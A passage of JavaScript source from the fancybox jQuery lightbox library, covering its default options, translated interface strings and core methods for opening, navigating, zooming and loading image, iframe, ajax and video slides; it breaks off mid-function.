					close: "<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z\"/></svg></button>",
					arrowLeft: "<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z\"/></svg></div></button>",
					arrowRight: "<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z\"/></svg></div></button>",
					smallBtn: "<button type=\"button\" data-fancybox-close class=\"fancybox-button fancybox-close-small\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" version=\"1\" viewBox=\"0 0 24 24\"><path d=\"M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z\"/></svg></button>"
				},
				parentEl: "body",
				hideScrollbar: !0,
				autoFocus: !0,
				backFocus: !0,
				trapFocus: !0,
				fullScreen: {
					autoStart: !1
				},
				touch: {
					vertical: !0,
					momentum: !0
				},
				hash: null,
				media: {},
				slideShow: {
					autoStart: !1,
					speed: 3e3
				},
				thumbs: {
					autoStart: !1,
					hideOnClose: !0,
					parentEl: ".fancybox-container",
					axis: "y"
				},
				wheel: "auto",
				onInit: v.noop,
				beforeLoad: v.noop,
				afterLoad: v.noop,
				beforeShow: v.noop,
				afterShow: v.noop,
				beforeClose: v.noop,
				afterClose: v.noop,
				onActivate: v.noop,
				onDeactivate: v.noop,
				clickContent: function(e) {
					return "image" === e.type && "zoom"
				},
				clickSlide: "close",
				clickOutside: "close",
				dblclickContent: !1,
				dblclickSlide: !1,
				dblclickOutside: !1,
				mobile: {
					preventCaptionOverlap: !1,
					idleTime: !1,
					clickContent: function(e) {
						return "image" === e.type && "toggleControls"
					},
					clickSlide: function(e) {
						return "image" === e.type ? "toggleControls" : "close"
					},
					dblclickContent: function(e) {
						return "image" === e.type && "zoom"
					},
					dblclickSlide: function(e) {
						return "image" === e.type && "zoom"
					}
				},
				lang: "en",
				i18n: {
					en: {
						CLOSE: "Close",
						NEXT: "Next",
						PREV: "Previous",
						ERROR: "The requested content cannot be loaded. <br/> Please try again later.",
						PLAY_START: "Start slideshow",
						PLAY_STOP: "Pause slideshow",
						FULL_SCREEN: "Full screen",
						THUMBS: "Thumbnails",
						DOWNLOAD: "Download",
						SHARE: "Share",
						ZOOM: "Zoom"
					},
					de: {
						CLOSE: "Schliessen",
						NEXT: "Weiter",
						PREV: "Zur\xFCck",
						ERROR: "Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp\xE4ter nochmal.",
						PLAY_START: "Diaschau starten",
						PLAY_STOP: "Diaschau beenden",
						FULL_SCREEN: "Vollbild",
						THUMBS: "Vorschaubilder",
						DOWNLOAD: "Herunterladen",
						SHARE: "Teilen",
						ZOOM: "Ma\xDFstab"
					}
				}
			},
			a = v(m),
			_ = v(y),
			i = 0,
			s = function(e) {
				return e && e.hasOwnProperty && e instanceof v
			},
			w = function() {
				return m.requestAnimationFrame || m.webkitRequestAnimationFrame || m.mozRequestAnimationFrame || m
					.oRequestAnimationFrame || function(t) {
						return m.setTimeout(t, 1e3 / 60)
					}
			}(),
			o = function() {
				return m.cancelAnimationFrame || m.webkitCancelAnimationFrame || m.mozCancelAnimationFrame || m
					.oCancelAnimationFrame || function(t) {
						m.clearTimeout(t)
					}
			}(),
			l = function() {
				var e = y.createElement("fakeelement"),
					n = {
						transition: "transitionend",
						OTransition: "oTransitionEnd",
						MozTransition: "transitionend",
						WebkitTransition: "webkitTransitionEnd"
					},
					a;
				for (a in n)
					if (e.style[a] !== x) return n[a];
				return "transitionend"
			}(),
			C = function(e) {
				return e && e.length && e[0].offsetHeight
			},
			p = function(n, t) {
				var a = v.extend(!0, {}, n, t);
				return v.each(t, function(n, t) {
					v.isArray(t) && (a[n] = t)
				}), a
			},
			d = function(e) {
				var t, n;
				return e && e.ownerDocument === y && (v(".fancybox-container").css("pointer-events", "none"), t = {
						x: e.getBoundingClientRect().left + e.offsetWidth / 2,
						y: e.getBoundingClientRect().top + e.offsetHeight / 2
					}, n = y.elementFromPoint(t.x, t.y) === e, v(".fancybox-container").css("pointer-events", ""),
					n)
			},
			r = function(n, t, e) {
				var o = this;
				o.opts = p({
						index: e
					}, v.fancybox.defaults), v.isPlainObject(t) && (o.opts = p(o.opts, t)), v.fancybox.isMobile && (o
						.opts = p(o.opts, o.opts.mobile)), o.id = o.opts.id || ++i, o.currIndex = parseInt(o.opts.index,
						10) || 0, o.prevIndex = null, o.prevPos = null, o.currPos = 0, o.firstRun = !0, o.group = [], o
					.slides = {}, o.addContent(n), o.group.length && o.init()
			};
		v.extend(r.prototype, {
				init: function() {
					var e = this,
						t = e.group[e.currIndex],
						n = t.opts,
						i, s;
					n.closeExisting && v.fancybox.close(!0), v("body").addClass("fancybox-active"), v.fancybox
						.getInstance() || !1 === n.hideScrollbar || v.fancybox.isMobile || !(y.body
							.scrollHeight > m.innerHeight) || (v("head").append(
								"<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar{margin-right:" +
								(m.innerWidth - y.documentElement.clientWidth) + "px;}</style>"), v("body")
							.addClass("compensate-for-scrollbar")), s = "", v.each(n.buttons, function(a, t) {
							s += n.btnTpl[t] || ""
						}), i = v(e.translate(e, n.baseTpl.replace("{{buttons}}", s).replace("{{arrows}}", n
							.btnTpl.arrowLeft + n.btnTpl.arrowRight))).attr("id", "fancybox-container-" + e.id)
						.addClass(n.baseClass).data("FancyBox", e).appendTo(n.parentEl), e.$refs = {
							container: i
						}, ["bg", "inner", "infobar", "toolbar", "stage", "caption", "navigation"].forEach(
							function(n) {
								e.$refs[n] = i.find(".fancybox-" + n)
							}), e.trigger("onInit"), e.activate(), e.jumpTo(e.currIndex)
				},
				translate: function(a, t) {
					var o = a.opts.i18n[a.opts.lang] || a.opts.i18n.en;
					return t.replace(/\{\{(\w+)\}\}/g, function(n, t) {
						var e = o[t];
						return e === x ? n : e
					})
				},
				addContent: function(n) {
					var o = this,
						t = v.makeArray(n),
						a;
					v.each(t, function(n, t) {
						var e = {},
							a = {},
							g, f, m, h, b;
						v.isPlainObject(t) ? (e = t, a = t.opts || t) : "object" === v.type(t) && v(t)
							.length ? (g = v(t), a = g.data() || {}, a = v.extend(!0, {}, a, a.options),
								a.$orig = g, e.src = o.opts.src || a.src || g.attr("href"), e.type || e
								.src || (e.type = "inline", e.src = t)) : e = {
								type: "html",
								src: t + ""
							}, e.opts = v.extend(!0, {}, o.opts, a), v.isArray(a.buttons) && (e.opts
								.buttons = a.buttons), v.fancybox.isMobile && e.opts.mobile && (e.opts =
								p(e.opts, e.opts.mobile)), f = e.type || e.opts.type, h = e.src || "", !
							f && h && ((m = h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i)) ? (f =
								"video", e.opts.video.format || (e.opts.video.format = "video/" + (
									"ogv" === m[1] ? "ogg" : m[1]))) : h.match(
								/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i
								) ? f = "image" : h.match(/\.(pdf)((\?|#).*)?$/i) ? (f = "iframe",
								e = v.extend(!0, e, {
									contentType: "pdf",
									opts: {
										iframe: {
											preload: !1
										}
									}
								})) : "#" === h.charAt(0) && (f = "inline")), f ? e.type = f : o
							.trigger("objectNeedsType", e), e.contentType || (e.contentType = -1 < v
								.inArray(e.type, ["html", "inline", "ajax"]) ? "html" : e.type), e
							.index = o.group.length, "auto" == e.opts.smallBtn && (e.opts.smallBtn = -
								1 < v.inArray(e.type, ["html", "inline", "ajax"])), "auto" === e.opts
							.toolbar && (e.opts.toolbar = !e.opts.smallBtn), e.$thumb = e.opts.$thumb ||
							null, e.opts.$trigger && e.index === o.opts.index && (e.$thumb = e.opts
								.$trigger.find("img:first"), e.$thumb.length && (e.opts.$orig = e.opts
									.$trigger)), e.$thumb && e.$thumb.length || !e.opts.$orig || (e
								.$thumb = e.opts.$orig.find("img:first")), e.$thumb && !e.$thumb
							.length && (e.$thumb = null), e.thumb = e.opts.thumb || (e.$thumb ? e
								.$thumb[0].src : null), "function" === v.type(e.opts.caption) && (e.opts
								.caption = e.opts.caption.apply(t, [o, e])), "function" === v.type(o
								.opts.caption) && (e.opts.caption = o.opts.caption.apply(t, [o, e])), e
							.opts.caption instanceof v || (e.opts.caption = e.opts.caption === x ? "" :
								e.opts.caption + ""), "ajax" === e.type && (b = h.split(/\s+/, 2), 1 < b
								.length && (e.src = b.shift(), e.opts.filter = b.shift())), e.opts
							.modal && (e.opts = v.extend(!0, e.opts, {
								trapFocus: !0,
								infobar: 0,
								toolbar: 0,
								smallBtn: 0,
								keyboard: 0,
								slideShow: 0,
								fullScreen: 0,
								thumbs: 0,
								touch: 0,
								clickContent: !1,
								clickSlide: !1,
								clickOutside: !1,
								dblclickContent: !1,
								dblclickSlide: !1,
								dblclickOutside: !1
							})), o.group.push(e)
					}), Object.keys(o.slides).length && (o.updateControls(), a = o.Thumbs, a && a
						.isActive && (a.create(), a.focus()))
				},
				addEvents: function() {
					var n = this;
					n.removeEvents(), n.$refs.container.on("click.fb-close", "[data-fancybox-close]", function(
						e) {
						e.stopPropagation(), e.preventDefault(), n.close(e)
					}).on("touchstart.fb-prev click.fb-prev", "[data-fancybox-prev]", function(e) {
						e.stopPropagation(), e.preventDefault(), n.previous()
					}).on("touchstart.fb-next click.fb-next", "[data-fancybox-next]", function(e) {
						e.stopPropagation(), e.preventDefault(), n.next()
					}).on("click.fb", "[data-fancybox-zoom]", function() {
						n[n.isScaledDown() ? "scaleToActual" : "scaleToFit"]()
					}), a.on("orientationchange.fb resize.fb", function(e) {
						e && e.originalEvent && "resize" === e.originalEvent.type ? (n.requestId && o(n
							.requestId), n.requestId = w(function() {
							n.update(e)
						})) : (n.current && "iframe" === n.current.type && n.$refs.stage.hide(),
							setTimeout(function() {
								n.$refs.stage.show(), n.update(e)
							}, v.fancybox.isMobile ? 600 : 250))
					}), _.on("keydown.fb", function(e) {
						var t = v.fancybox ? v.fancybox.getInstance() : null,
							o = t.current,
							a = e.keyCode || e.which;
						return 9 == a ? void(o.opts.trapFocus && n.focus(e)) : !o.opts.keyboard || e
							.ctrlKey || e.altKey || e.shiftKey || v(e.target).is("input") || v(e.target)
							.is("textarea") ? void 0 : 8 === a || 27 === a ? (e.preventDefault(), void n
								.close(e)) : 37 === a || 38 === a ? (e.preventDefault(), void n
								.previous()) : 39 === a || 40 === a ? (e.preventDefault(), void n
							.next()) : void n.trigger("afterKeydown", e, a)
					}), n.group[n.currIndex].opts.idleTime && (n.idleSecondsCounter = 0, _.on(
						"mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",
						function() {
							n.idleSecondsCounter = 0, n.isIdle && n.showControls(), n.isIdle = !1
						}), n.idleInterval = m.setInterval(function() {
						n.idleSecondsCounter++, n.idleSecondsCounter >= n.group[n.currIndex].opts
							.idleTime && !n.isDragging && (n.isIdle = !0, n.idleSecondsCounter = 0,
								n.hideControls())
					}, 1e3))
				},
				removeEvents: function() {
					var t = this;
					a.off("orientationchange.fb resize.fb"), _.off("keydown.fb .fb-idle"), this.$refs.container
						.off(".fb-close .fb-prev .fb-next"), t.idleInterval && (m.clearInterval(t.idleInterval),
							t.idleInterval = null)
				},
				previous: function(e) {
					return this.jumpTo(this.currPos - 1, e)
				},
				next: function(e) {
					return this.jumpTo(this.currPos + 1, e)
				},
				jumpTo: function(n, p) {
					var m = this,
						o = m.group.length,
						g, h, b, y, _, w, T, E, S;
					if (!(m.isDragging || m.isClosing || m.isAnimating && m.firstRun)) {
						if (n = parseInt(n, 10), b = m.current ? m.current.opts.loop : m.opts.loop, !b && (0 >
								n || n >= o)) return !1;
						if (g = m.firstRun = !Object.keys(m.slides).length, _ = m.current, m.prevIndex = m
							.currIndex, m.prevPos = m.currPos, y = m.createSlide(n), 1 < o && ((b || y.index <
								o - 1) && m.createSlide(n + 1), (b || 0 < y.index) && m.createSlide(n - 1)), m
							.current = y, m.currIndex = y.index, m.currPos = y.pos, m.trigger("beforeShow", g),
							m.updateControls(), y.forcedDuration = x, v.isNumeric(p) ? y.forcedDuration = p :
							p = y.opts[g ? "animationDuration" : "transitionDuration"], p = parseInt(p, 10), h =
							m.isMoved(y), y.$slide.addClass("fancybox-slide--current"), g) return y.opts
							.animationEffect && p && m.$refs.container.css("transition-duration", p + "ms"),
							m.$refs.container.addClass("fancybox-is-open").trigger("focus"), m.loadSlide(y),
							void m.preload("image");
						w = v.fancybox.getTranslate(_.$slide), T = v.fancybox.getTranslate(m.$refs.stage), v
							.each(m.slides, function(n, t) {
								v.fancybox.stop(t.$slide, !0)
							}), _.pos !== y.pos && (_.isComplete = !1), _.$slide.removeClass(
								"fancybox-slide--complete fancybox-slide--current"), h ? (S = w.left - (_.pos *
								w.width + _.pos * _.opts.gutter), v.each(m.slides, function(e, t) {
								t.$slide.removeClass("fancybox-animated").removeClass(function(n, t) {
									return (t.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
								});
								var n = t.pos * w.width + t.pos * t.opts.gutter;
								v.fancybox.setTranslate(t.$slide, {
										top: 0,
										left: n - T.left + S
									}), t.pos !== y.pos && t.$slide.addClass("fancybox-slide--" + (t
										.pos > y.pos ? "next" : "previous")), C(t.$slide), v.fancybox
									.animate(t.$slide, {
										top: 0,
										left: (t.pos - y.pos) * w.width + (t.pos - y.pos) * t.opts
											.gutter
									}, p, function() {
										t.$slide.css({
												transform: "",
												opacity: ""
											}).removeClass(
												"fancybox-slide--next fancybox-slide--previous"), t
											.pos === m.currPos && m.complete()
									})
							})) : p && y.opts.transitionEffect && (E = "fancybox-animated fancybox-fx-" + y.opts
								.transitionEffect, _.$slide.addClass("fancybox-slide--" + (_.pos > y.pos ?
									"next" : "previous")), v.fancybox.animate(_.$slide, E, p, function() {
									_.$slide.removeClass(E).removeClass(
										"fancybox-slide--next fancybox-slide--previous")
								}, !1)), y.isLoaded ? m.revealContent(y) : m.loadSlide(y), m.preload("image")
					}
				},
				createSlide: function(n) {
					var t = this,
						a, i;
					return i = n % t.group.length, i = 0 > i ? t.group.length + i : i, !t.slides[n] && t.group[
						i] && (a = v("<div class=\"fancybox-slide\"></div>").appendTo(t.$refs.stage), t
						.slides[n] = v.extend(!0, {}, t.group[i], {
							pos: n,
							$slide: a,
							isLoaded: !1
						}), t.updateSlide(t.slides[n])), t.slides[n]
				},
				scaleToActual: function(n, o, m) {
					var a = this,
						d = a.current,
						u = d.$content,
						f = v.fancybox.getTranslate(d.$slide).width,
						p = v.fancybox.getTranslate(d.$slide).height,
						h = d.width,
						g = d.height,
						b, y, _, w, C;
					a.isAnimating || a.isMoved() || !u || "image" != d.type || !d.isLoaded || d.hasError || (a
						.isAnimating = !0, v.fancybox.stop(u), n = n === x ? .5 * f : n, o = o === x ? .5 *
						p : o, b = v.fancybox.getTranslate(u), b.top -= v.fancybox.getTranslate(d.$slide)
						.top, b.left -= v.fancybox.getTranslate(d.$slide).left, w = h / b.width, C = g / b
						.height, y = .5 * f - .5 * h, _ = .5 * p - .5 * g, h > f && (y = b.left * w - (n *
							w - n), 0 < y && (y = 0), y < f - h && (y = f - h)), g > p && (_ = b.top * C - (
							o * C - o), 0 < _ && (_ = 0), _ < p - g && (_ = p - g)), a.updateCursor(h, g), v
						.fancybox.animate(u, {
							top: _,
							left: y,
							scaleX: w,
							scaleY: C
						}, m || 330, function() {
							a.isAnimating = !1
						}), a.SlideShow && a.SlideShow.isActive && a.SlideShow.stop())
				},
				scaleToFit: function(n) {
					var t = this,
						o = t.current,
						a = o.$content,
						i;
					t.isAnimating || t.isMoved() || !a || "image" != o.type || !o.isLoaded || o.hasError || (t
						.isAnimating = !0, v.fancybox.stop(a), i = t.getFitPos(o), t.updateCursor(i.width, i
							.height), v.fancybox.animate(a, {
							top: i.top,
							left: i.left,
							scaleX: i.width / a.width(),
							scaleY: i.height / a.height()
						}, n || 330, function() {
							t.isAnimating = !1
						}))
				},
				getFitPos: function(n) {
					var t = this,
						s = n.$content,
						r = n.$slide,
						c = n.width || n.opts.width,
						p = n.height || n.opts.height,
						g = {},
						u, f, m, h;
					return !!(n.isLoaded && s && s.length) && (u = v.fancybox.getTranslate(t.$refs.stage).width,
						f = v.fancybox.getTranslate(t.$refs.stage).height, u -= parseFloat(r.css(
							"paddingLeft")) + parseFloat(r.css("paddingRight")) + parseFloat(s.css(
							"marginLeft")) + parseFloat(s.css("marginRight")), f -= parseFloat(r.css(
							"paddingTop")) + parseFloat(r.css("paddingBottom")) + parseFloat(s.css(
							"marginTop")) + parseFloat(s.css("marginBottom")), c && p || (c = u, p = f), m =
						Math.min(1, u / c, f / p), c = m * c, p = m * p, c > u - .5 && (c = u), p > f -
						.5 && (p = f), "image" === n.type ? (g.top = Math.floor(.5 * (f - p)) + parseFloat(r
							.css("paddingTop")), g.left = Math.floor(.5 * (u - c)) + parseFloat(r.css(
							"paddingLeft"))) : "video" === n.contentType && (h = n.opts.width && n.opts
							.height ? c / p : n.opts.ratio || 16 / 9, p > c / h ? p = c / h : c > p * h && (
								c = p * h)), g.width = c, g.height = p, g)
				},
				update: function(a) {
					var t = this;
					v.each(t.slides, function(e, n) {
						t.updateSlide(n, a)
					})
				},
				updateSlide: function(n, t) {
					var e = this,
						o = n && n.$content,
						a = n.width || n.opts.width,
						i = n.height || n.opts.height,
						s = n.$slide;
					e.adjustCaption(n), o && (a || i || "video" === n.contentType) && !n.hasError && (v.fancybox
						.stop(o), v.fancybox.setTranslate(o, e.getFitPos(n)), n.pos === e.currPos && (e
							.isAnimating = !1, e.updateCursor())), e.adjustLayout(n), s.length && (s
						.trigger("refresh"), n.pos === e.currPos && e.$refs.toolbar.add(e.$refs.navigation
							.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",
							s.get(0).scrollHeight > s.get(0).clientHeight)), e.trigger("onUpdate", n, t)
				},
				centerSlide: function(n) {
					var t = this,
						e = t.current,
						a = e.$slide;
					!t.isClosing && e && (a.siblings().css({
						transform: "",
						opacity: ""
					}), a.parent().children().removeClass(
						"fancybox-slide--previous fancybox-slide--next"), v.fancybox.animate(a, {
						top: 0,
						left: 0,
						opacity: 1
					}, n === x ? 0 : n, function() {
						a.css({
							transform: "",
							opacity: ""
						}), e.isComplete || t.complete()
					}, !1))
				},
				isMoved: function(n) {
					var t = n || this.current,
						a, i;
					return !!t && (i = v.fancybox.getTranslate(this.$refs.stage), a = v.fancybox.getTranslate(t
						.$slide), !t.$slide.hasClass("fancybox-animated") && (.5 < Math.abs(a.top - i
						.top) || .5 < Math.abs(a.left - i.left)))
				},
				updateCursor: function(n, t) {
					var e = this,
						i = e.current,
						s = e.$refs.container,
						r, l;
					i && !e.isClosing && e.Guestures && (s.removeClass(
							"fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"
							), r = e.canPan(n, t), l = !!r || e.isZoomable(), s.toggleClass(
							"fancybox-is-zoomable", l), v("[data-fancybox-zoom]").prop("disabled", !l), r ?
						s.addClass("fancybox-can-pan") : l && ("zoom" === i.opts.clickContent || v
							.isFunction(i.opts.clickContent) && "zoom" == i.opts.clickContent(i)) ? s
						.addClass("fancybox-can-zoomIn") : i.opts.touch && (i.opts.touch.vertical || 1 < e
							.group.length) && "video" !== i.contentType && s.addClass("fancybox-can-swipe"))
				},
				isZoomable: function() {
					var a = this,
						e = a.current,
						n;
					if (e && !a.isClosing && "image" === e.type && !e.hasError) {
						if (!e.isLoaded) return !0;
						if (n = a.getFitPos(e), n && (e.width > n.width || e.height > n.height)) return !0
					}
					return !1
				},
				isScaledDown: function(n, t) {
					var e = this,
						a = !1,
						o = e.current,
						s = o.$content;
					return n !== x && t !== x ? a = n < o.width && t < o.height : s && (a = v.fancybox
						.getTranslate(s), a = a.width < o.width && a.height < o.height), a
				},
				canPan: function(n, t) {
					var e = this,
						a = e.current,
						o = null,
						i = !1;
					return "image" === a.type && (a.isComplete || n && t) && !a.hasError && (i = e.getFitPos(a),
						n !== x && t !== x ? o = {
							width: n,
							height: t
						} : a.isComplete && (o = v.fancybox.getTranslate(a.$content)), o && i && (i = 1.5 <
							Math.abs(o.width - i.width) || 1.5 < Math.abs(o.height - i.height))), i
				},
				loadSlide: function(s) {
					var t = this,
						n, i, r;
					if (!s.isLoading && !s.isLoaded) {
						if (s.isLoading = !0, !1 === t.trigger("beforeLoad", s)) return s.isLoading = !1, !1;
						switch (n = s.type, i = s.$slide, i.off("refresh").trigger("onReset").addClass(s.opts
							.slideClass), n) {
							case "image":
								t.setImage(s);
								break;
							case "iframe":
								t.setIframe(s);
								break;
							case "html":
								t.setContent(s, s.src || s.content);
								break;
							case "video":
								t.setContent(s, s.opts.video.tpl.replace(/\{\{src\}\}/gi, s.src).replace(
										"{{format}}", s.opts.videoFormat || s.opts.video.format || "")
									.replace("{{poster}}", s.thumb || ""));
								break;
							case "inline":
								v(s.src).length ? t.setContent(s, v(s.src)) : t.setError(s);
								break;
							case "ajax":
								t.showLoading(s), r = v.ajax(v.extend({}, s.opts.ajax.settings, {
									url: s.src,
									success: function(a, e) {
										"success" === e && t.setContent(s, a)
									},
									error: function(a, e) {
										a && "abort" !== e && t.setError(s)
									}
								})), i.one("onReset", function() {
									r.abort()
								});
								break;
							default:
								t.setError(s);
						}
						return !0
					}
				},
				setImage: function(n) {
					var t = this,
						e;
					setTimeout(function() {
							var a = n.$image;
							t.isClosing || !n.isLoading || a && a.length && a[0].complete || n.hasError || t
								.showLoading(n)
						}, 50), t.checkSrcset(n), n.$content = v("<div class=\"fancybox-content\"></div>")
						.addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")), !
						1 !== n.opts.preload && n.opts.width && n.opts.height && n.thumb && (n.width = n.opts
							.width, n.height = n.opts.height, e = y.createElement("img"), e.onerror =
						function() {
								v(this).remove(), n.$ghost = null
							}, e.onload = function() {
								t.afterLoad(n)
							}, n.$ghost = v(e).addClass("fancybox-image").appendTo(n.$content).attr("src", n
								.thumb)), t.setBigImage(n)
				},
				checkSrcset: function(t) {
					var e = t.opts.srcset || t.opts.image.srcset,
						s, l, d, p;
					if (e) {
						d = m.devicePixelRatio || 1, p = m.innerWidth * d, l = e.split(",").map(function(n) {
							var a = {};
							return n.trim().split(/\s+/).forEach(function(e, t) {
								var n = parseInt(e.substring(0, e.length - 1), 10);
								return 0 === t ? a.url = e : void(n && (a.value = n, a.postfix =
									e[e.length - 1]))
							}), a
						}), l.sort(function(n, t) {
							return n.value - t.value
						});
						for (var u = 0, g; u < l.length; u++)
							if (g = l[u], "w" === g.postfix && g.value >= p || "x" === g.postfix && g.value >=
								d) {
								s = g;
								break
							}! s && l.length && (s = l[l.length - 1]), s && (t.src = s.url, t.width && t
							.height && "w" == s.postfix && (t.height = t.width / t.height * s.value, t
								.width = s.value), t.opts.srcset = e)
					}
				},
				setBigImage: function(n) {
					var t = this,
						e = y.createElement("img"),
						o = v(e);
					n.$image = o.one("error", function() {
							t.setError(n)
						}).one("load", function() {
							var i;
							n.$ghost || (t.resolveImageSlideSize(n, this.naturalWidth, this.naturalHeight),
								t.afterLoad(n)), t.isClosing || (n.opts.srcset && (i = n.opts.sizes,
									i && "auto" !== i || (i = (1 < n.width / n.height && 1 < a.width() /
											a.height() ? "100" : Math.round(100 * (n.width / n.height))
											) + "vw"), o.attr("sizes", i).attr("srcset", n.opts.srcset)
									), n.$ghost && setTimeout(function() {
									n.$ghost && !t.isClosing && n.$ghost.hide()
								}, Math.min(300, Math.max(1e3, n.height / 1600))), t.hideLoading(n))
						}).addClass("fancybox-image").attr("src", n.src).appendTo(n.$content), (e.complete ||
							"complete" == e.readyState) && o.naturalWidth && o.naturalHeight ? o.trigger(
						"load") : e.error && o.trigger("error")
				},
				resolveImageSlideSize: function(i, t, e) {
					var n = parseInt(i.opts.width, 10),
						o = parseInt(i.opts.height, 10);
					i.width = t, i.height = e, 0 < n && (i.width = n, i.height = Math.floor(n * e / t)), 0 <
						o && (i.width = Math.floor(o * t / e), i.height = o)
				},
				setIframe: function(o) {
					var t = this,
						d = o.opts.iframe,
						i = o.$slide,
						s;
					v.fancybox.isMobile && (d.css.overflow = "scroll"), o.$content = v(
							"<div class=\"fancybox-content" + (d.preload ? " fancybox-is-hidden" : "") +
							"\"></div>").css(d.css).appendTo(i), i.addClass("fancybox-slide--" + o.contentType),
						o.$iframe = s = v(d.tpl.replace(/\{rnd\}/g, new Date().getTime())).attr(d.attr)
						.appendTo(o.$content), d.preload ? (t.showLoading(o), s.on("load.fb error.fb",
						function() {
							this.isReady = 1, o.$slide.trigger("refresh"), t.afterLoad(o)
						}), i.on("refresh.fb", function() {
							var e = o.$content,
								t = d.css.width,
								r = d.css.height,
								p, u;
							if (1 === s[0].isReady) {
								try {
									p = s.contents(), u = p.find("body")
								} catch (e) {}
								u && u.length && u.children().length && (i.css("overflow", "visible"), e
									.css({
										width: "100%",
										"max-width": "100%",
										height: "9999px"
									}), t === x && (t = Math.ceil(Math.max(u[0].clientWidth, u
										.outerWidth(!0)))), e.css("width", t ? t : "").css(
										"max-width", ""), r === x && (r = Math.ceil(Math.max(u[0]
										.clientHeight, u.outerHeight(!0)))), e.css("height", r ? r :
										""), i.css("overflow", "auto")), e.removeClass(
									"fancybox-is-hidden")
							}
						})) : t.afterLoad(o), s.attr("src", o.src), i.one("onReset", function() {
							try {
								v(this).find("iframe").hide().unbind().attr("src", "//about:blank")
							} catch (e) {}
							v(this).off("refresh.fb").empty(), o.isLoaded = !1, o.isRevealed = !1
						})
				},
				setContent: function(n, t) {
					var a = this;
					a.isClosing || (a.hideLoading(n), n.$content && v.fancybox.stop(n.$content), n.$slide
						.empty(), s(t) && t.parent().length ? ((t.hasClass("fancybox-content") || t.parent()
							.hasClass("fancybox-content")) && t.parents(".fancybox-slide").trigger(
							"onReset"), n.$placeholder = v("<div>").hide().insertAfter(t), t.css(
							"display", "inline-block")) : n.hasError || ("string" === v.type(t) && (t = v(
							"<div>").append(v.trim(t)).contents()), n.opts.filter && (t = v("<div>")
							.html(t).find(n.opts.filter))), n.$slide.one("onReset", function() {
							v(this).find("video,audio").trigger("pause"), n.$placeholder && (n
								.$placeholder.after(t.removeClass("fancybox-content").hide())
								.remove(), n.$placeholder = null), n.$smallBtn && (n.$smallBtn
								.remove(), n.$smallBtn = null), n.hasError || (v(this).empty(), n
								.isLoaded = !1, n.isRevealed = !1)
						}), v(t).appendTo(n.$slide), v(t).is("video,audio") && (v(t).addClass(
								"fancybox-video"), v(t).wrap("<div></div>"), n.contentType = "video", n.opts
							.width = n.opts.width || v(t).attr("width"), n.opts.height = n.opts.height || v(
								t).attr("height")), n.$content = n.$slide.children().filter(
							"div,form,main,video,audio,article,.fancybox-content").first(), n.$content
						.siblings().hide(), n.$content.length || (n.$content = n.$slide.wrapInner(
							"<div></div>").children().first()), n.$content.addClass("fancybox-content"), n
						.$slide.addClass("fancybox-slide--" + n.contentType), a.afterLoad(n))
				},
				setError: function(e) {
					e.hasError = !0, e.$slide.trigger("onReset").removeClass("fancybox-slide--" + e.contentType)
						.addClass("fancybox-slide--error"), e.contentType = "html", this.setContent(e, this
							.translate(e, e.opts.errorTpl)), e.pos === this.currPos && (this.isAnimating = !1)
				},
				showLoading: function(n) {
					var a = this;
					n = n || a.current, n && !n.$spinner && (n.$spinner = v(a.translate(a, a.opts.spinnerTpl))
						.appendTo(n.$slide).hide().fadeIn("fast"))
				},
				hideLoading: function(n) {
					var a = this;
					n = n || a.current, n && n.$spinner && (n.$spinner.stop().remove(), delete n.$spinner)
				},
				afterLoad: function(n) {
					var t = this;
					t.isClosing || (n.isLoading = !1, n.isLoaded = !0, t.trigger("afterLoad", n), t.hideLoading(
							n), !n.opts.smallBtn || n.$smallBtn && n.$smallBtn.length || (n.$smallBtn = v(t
							.translate(n, n.opts.btnTpl.smallBtn)).appendTo(n.$content)), n.opts.protect &&
						n.$content && !n.hasError && (n.$content.on("contextmenu.fb", function(e) {
								return 2 == e.button && e.preventDefault(), !0
							}), "image" === n.type && v("<div class=\"fancybox-spaceball\"></div>")
							.appendTo(n.$content)), t.adjustCaption(n), t.adjustLayout(n), n.pos === t
						.currPos && t.updateCursor(), t.revealContent(n))
				},
				adjustCaption: function(s) {
					var t = this,
						e = s || t.current,
						n = e.opts.caption,
						o = t.$refs.caption,
						r = !1;
					e.opts.preventCaptionOverlap && n && n.length && (e.pos === t.currPos ? t.$caption && (r = t
						.$caption.outerHeight(!0)) : (o = o.clone().empty().appendTo(o.parent()), o
						.html(n), r = o.outerHeight(!0), o.empty().remove()), e.$slide.css(
						"padding-bottom", r || ""))
				},
				adjustLayout: function(r) {
					var t = this,
						i = r || t.current,
						s, l, d, c;
					i.isLoaded && !0 !== i.opts.disableLayoutFix && (i.$content.css("margin-bottom", ""), i
						.$content.outerHeight() > i.$slide.height() + .5 && (d = i.$slide[0].style[
